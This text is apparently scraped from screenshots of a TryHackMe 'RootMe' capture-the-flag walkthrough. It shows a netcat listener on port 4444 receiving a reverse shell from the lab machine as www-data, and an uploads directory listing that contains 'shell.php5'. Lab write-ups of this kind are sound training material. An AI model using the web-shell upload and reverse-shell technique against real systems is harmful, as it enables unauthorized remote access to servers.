 root@kali:~/Desktop/thm/rootme# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.13.3.153] from (UNKNOWN) [10.10.159.200] 36968
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
00:20:43 up 1:16, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Index of /uploads - Mozilla Firefox
TryHackMe | RootM Hack The Box :: Chat HackIT - Home Index of /uploads
10.10.159.200/uploads/ ZAP
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Index of /uploads
Name Last modified Size Description
Parent Directory -
shell.php5 2020-10-10 00:17 3.4K